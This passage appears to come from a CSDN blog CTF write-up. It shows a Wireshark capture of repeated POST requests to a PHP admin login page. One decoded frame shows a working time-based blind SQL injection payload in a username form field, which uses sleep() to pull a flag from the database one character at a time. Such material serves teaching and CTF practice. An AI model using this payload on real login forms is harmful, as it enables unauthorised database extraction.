 http
No. Time Source Destination Protocol Length Info
5 0.040475 192.168.1.6 101.132.155… HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
8 0.295092 101.132.155… 192.168.1.6 HTTP 1191 HTTP/1.1 200 OK (text/html)
17 0.336206 192.168.1.6 101.132.155 HTTP 408 POST /index.php?g=Admin&m=Public&a=tologin HTTP/1.1 (application/x-www-form-urlencoded)
20 0.561391 101.132.155… 192.168.1
29 0.605715 192.168.1.6 101.132.1
32 0.914997 101.132.155… 192.168.1
41 0.954951 192.168.1.6 101.132.1
44 1.195601 101.132.155… 192.168.1
51 1.227025 192.168.1.6 101.132.1
56 1.473144 101.132.155… 192.168.1
65 1.504300 192.168.1.6 101.132.1
68 1.787272 101.132.155… 192.168.1
77 1.833008 192.168.1.6 101.132.1
80 2.060350 101.132.155… 192.168.1
87 2.091942 192.168.1.6 101.132.1
92 2.306390 101.132.155… 192.168.1
101 2.338268 192.168.1.6 101.132.1
104 2.564122 101.132.155… 192.168.1
113 2.596330 192.168.1.6 101.132.1
116 2.884612 101.132.155… 192.168.1
Wireshark · 分组 5 · file.pcap
Frame 5: 408 bytes on wire (3264 bits), 408 bytes captured (3264 bits)
Ethernet II, Src: VMware_67:df:12 (00:0c:29:67:df:12), Dst: zte_33:11:9c (44:fb:5a:33:11:9c)
Internet Protocol Version 4, Src: 192.168.1.6, Dst: 101.132.155.235
Transmission Control Protocol, Src Port: 36680, Dst Port: 30024, Seq: 459, Ack: 1, Len: 342
[2 Reassembled TCP Segments (800 bytes): #4(458), #5(342)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username[0]" = "exp"
Form item: "username[1]" = "in ('-1' ))) or if(ascii(substring((select flag from flag limit 0,1),1,1))=30,sleep(5),1) -- --"
Form item: "password" = "123456"
Form item: "code" = ""
Form item: "__hash__" = "登录一下填进去，或者不登陆也行"
0000 44 fb 5a 33 11 9c 00 0c 29 67 df 12 08 00 45 00 D·Z3···· )g····E·
CSDN @小蓝同学`